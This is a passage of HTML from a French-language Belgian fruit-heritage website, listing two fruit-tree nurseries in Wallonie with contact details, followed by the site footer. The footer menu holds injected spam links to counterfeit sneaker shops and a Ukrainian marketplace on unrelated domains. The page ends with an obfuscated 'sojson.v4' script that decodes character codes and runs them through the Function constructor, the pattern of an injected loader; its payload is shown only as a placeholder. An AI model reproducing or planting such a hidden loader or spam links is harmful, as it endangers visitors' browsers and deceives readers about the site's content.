  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Wallonie</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/bonnetdelangre">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px.png?itok=w4zX84Se" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-logo">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/partenaires/bonnetSamuel.jpg?itok=ykwQ8j9Y" width="100" height="11" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/samuelbonnet">Pépinières Samuel BONNET</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">BONNET Stéphane & Samuel</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">069/34 62 23</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">069/34 53 38</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.lesdain.be " target="_blank">http://www.lesdain.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-fournisseur-de">    <span class="views-label views-label-field-contact-fournisseur-de">Production: </span>    <span class="field-content bold">Arbres en axe - Espaliers - Greffage à façon</span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Rue du Paradis 36</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">7621</span> <span class="locality">Lesdain</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Wallonie</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/samuelbonnet">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px.png?itok=w4zX84Se" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/sylvainwibaut">Pépinières Sylvain WIBAUT</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">WIBAUT Sylvain</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">+32 (0) 69/34 62 18</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">+32 (0) 69/34 61 14</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.wibaut.be " target="_blank">http://www.wibaut.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-fournisseur-de">    <span class="views-label views-label-field-contact-fournisseur-de">Production: </span>    <span class="field-content bold">Arbres en axe - Greffage à façon - Palmettes obliques</span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Chemin de Hollain 3</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">7623</span> <span class="locality">Rongy</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Wallonie</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/sylvainwibaut">Plus d'infos</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-24">
    
<div class="grid-24 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    
<section class="block block-block block-11 block-block-11 odd" id="block-block-11">
  <div class="block-inner clearfix">
              <h2 class="block-title">Le site en un seul clic</h2>
            
    <div class="content clearfix">
      <div class="container-24 site-1-click"><div class="grid-5 alpha"><ul><li><strong><a href="/fr/qui-sommes-nous">Qui sommes nous?</a></strong></li><li><a rel="nofollow" href="http://www.cra.wallonie.be/fr" target="_blank">CRA-W</a></li><li><a rel="nofollow" href="http://www.enrx.fr/Ressources-genetiques/Le-Centre-regional-de-ressources-genetiques-CRRG" target="_blank">CRRG</a></li></ul></div><div class="grid-6"><ul><li><strong><a href="/fr/patrimoine-fruitier">Patrimoine fruitier</a></strong></li><li>&nbsp;</li><li class="keys_words"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-firebird-pantalon-de-survetement-ample-bleu-marine/prd/205078157" title="choix">Bleu marine - adidas Originals - Cheap Cra-wallonie Jordan Outlet - zapatillas de running Adidas pie arco bajo talla 43.5 moradas , Pantalon de surv&amp;ecirc;tement ample - Firebird
</a></li><li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki" title="choix">Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778
</a></li><li class="keys_words"><a class="keys_words" href="https://www.acm.ca/befbbfishop/product/air-jordan-11-cool-grey-2021-gs" title="choix">AcmShops Marketplace , JORDAN AIR JORDAN XXXIV LOW , Mens jordan jumpman 2020 royal blue bq3448 401 release date Retro Royalty Cool Grey 2021 GS
</a></li><li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/sport/knyhy/khudozhestvennyye/178064895-mir-lda-i-plameni-istoriya-vesterosa-i-igry-prestolov-kniga" title="choix">Мир льда и пламени история вестероса и игры престолов книга — цена 1849 грн в каталоге Художественные ✓ Купить товары для спорта по доступной цене на Шафе , Украина #178064895
</a></li><li class="keys_words"><a class="keys_words" href="https://www.onlinenevada.org/ffadgishop/air-jordan-40-hm9931-100/" title="choix">Air Jordan 2012 Lite 'White Black'
</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebadbishop" title="choix">girls air jordan 1s og valentines day black hyper pink white 881426 009</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebaidxshop" title="choix">saquon barkley nike air trainer iii DA5403 200 release date</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebahjbshop" title="choix">jordan kids shoes jordan 1 retro high white university blue black</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebajcdshop" title="choix">air jordan 4 red urban camo custom</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebajimshop" title="choix">air jordan 1 mid diamond shorts</a></li><li><a href="/fr/patrimoine-fruitier#1-Choix" title="choix">1 - Choisir son arbre fruitier</a></li><li><a href="/fr/patrimoine-fruitier#2-Sauvegarde" title="sauvegarde">2 - Identifier-Sauvegarder</a></li><li><a href="/fr/patrimoine-fruitier#3-Travaux" title="travaux">3 - Greffer-Planter-Tailler</a></li><li><a href="/fr/patrimoine-fruitier#4-Transformation" title="tranformation">4 - Acheter-Transformer</a></li><li><a href="/fr/patrimoine-fruitier#5-Espaliers" title="espaliers">5 - Espaliers</a></li><li><a href="/fr/patrimoine-fruitier#6-Gites-refuges-auxiliaires" title="auxiliaires">6 - Gîtes-refuges-auxiliaires</a></li><li><a href="/fr/patrimoine-fruitier#7-Maladies-ravageurs" title="maladies-ravageurs">7 - Maladies-ravageurs</a></li><li><a href="/fr/patrimoine-fruitier#8-Publications" title="publications">8 - Publications</a></li><li><a href="/fr/patrimoine-fruitier#9-Subvention" title="subvention">9 - Subvention plantation</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes">Liste des variétés</a></li><li><a href="/fr/patrimoine-fruitier/identification_des_pommes">Identification des pommes</a></li><li><a href="/fr/patrimoine-fruitier/carte-des-arbres-remarquables">Carte des arbres remarquables</a></li></ul></div><div class="grid-6 alpha"><ul><li><strong><a href="/fr/patrimoine-legumier">Patrimoine légumier</a></strong></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier#leg10">1 - Introduction</a></li><li><a href="/fr/patrimoine-legumier#leg20">2 - Sauvegarde</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier/liste-des-fiches-de-legumes">Nos anciennes variétés de légumes</a></li><li>&nbsp;</li></ul></div><div class="grid-5 push-1"><ul><li><strong><a href="/fr/agenda">Agenda</a></strong></li><li>&nbsp;</li><li><strong><a href="/fr/contacts">Adresses utiles</a></strong></li><li><a href="/fr/contacts/carte-contacts">Carte des contacts</a></li></ul><ul><li><a href="/fr/recettes-de-nos-terroirs">Recettes de nos terroirs</a></li></ul><ul><li><strong><a href="/fr/bibliothèque">Bibliothèque</a></strong></li></ul></div></div>    </div>
  </div>
</section>  </div>
</div>  </div>
</div><div id="zone-footerbis-wrapper" class="zone-wrapper zone-footerbis-wrapper clearfix">  
  <div id="zone-footerbis" class="zone zone-footerbis clearfix container-24">
    
<div class="grid-12 region region-footer-second-left" id="region-footer-second-left">
  <div class="region-inner region-footer-second-left-inner">
    
<div class="block block-menu credits block-menu-credits block-menu-menu-credits odd block-without-title" id="block-menu-menu-credits">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a rel="nofollow" href="http://vwconception.eklablog.com" title="Design by VWConception">Design by VWConception</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-12 region region-footer-second-right" id="region-footer-second-right">
  <div class="region-inner region-footer-second-right-inner">
    
<div class="block block-menu inline block-menu-entete-central block-menu-menu-entete-central odd block-without-title" id="block-menu-menu-entete-central">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/fr" title="Retour à l&#039;accueil"><img alt = "Retour à l'accueil" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/icone_accueil.png" /> Accueil</a></li>
<li class="leaf"><a href="/fr/user/958/contact" title="Contacter le CRAW"><img alt = "Contacter le CRAW" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_30.jpg" /> Contact-CRAW</a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.openjph.be" title="Réalisé en collaboration avec OpenJph"><img alt = "Réalisé en collaboration avec OpenJph" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/OpenJPH_logo_w.png" /> OpenJph</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='36b3d'></span></body>
</html>